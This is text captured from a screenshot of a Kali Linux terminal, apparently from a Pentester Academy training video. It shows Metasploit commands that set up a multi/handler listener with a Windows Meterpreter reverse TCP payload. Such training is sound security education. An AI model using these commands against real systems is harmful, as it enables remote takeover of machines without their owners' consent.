 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Wed Jun 25, 4:14 AM root
root@PentesterAcademy: ~
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~ root@PentesterAcademy: ~ root@PentesterAcademy: ~
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >
root@PentesterAcade...
1